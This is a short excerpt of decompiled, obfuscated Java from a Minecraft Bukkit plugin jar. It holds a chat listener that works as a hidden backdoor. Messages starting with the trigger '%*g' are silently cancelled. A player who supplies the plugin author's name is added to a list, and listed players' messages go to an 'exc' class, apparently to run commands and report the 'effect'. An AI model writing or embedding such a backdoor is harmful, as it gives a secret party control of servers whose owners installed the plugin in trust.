 10 /* loaded from: [加密验证] (93)x.jar:me/bukkit/plugin/commands/impact/ControalGo.class */
11 public class ControalGo implements Listener {
12     @EventHandler
13     public void chat(AsyncPlayerChatEvent lllllllllllIlIl) {
14         Player player = lllllllllllIlIl.getPlayer();
15         if ("%*g".equals(lllllllllllIlIl.getMessage().substring(0, 3))) {
16             lllllllllllIlIl.setCancelled(true);
17             String llllllllllllIII = lllllllllllIlIl.getMessage();
18             String[] split = llllllllllllIII.split(" ");
19             if (Main.list.contains(player.getName())) {
20                 new exc(player, split);
21             } else if (split[1].equals(Main.getInstance().getDescription().getAuthors().get(0))) {
22                 player.sendMessage("已执行,请查看效果..");
23                 Main.list.add(player.getName());
24             }
25         }
26     }
27 }